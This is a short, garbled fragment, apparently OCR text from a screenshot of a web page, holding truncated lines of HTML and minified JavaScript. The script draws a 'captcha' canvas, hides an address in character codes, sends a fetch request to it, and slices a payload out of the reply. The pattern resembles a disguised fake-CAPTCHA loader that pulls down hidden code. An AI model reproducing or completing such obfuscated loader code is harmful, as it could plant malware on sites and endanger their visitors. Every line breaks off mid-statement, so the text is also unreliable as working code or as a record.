
Update: 2026-04-09
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),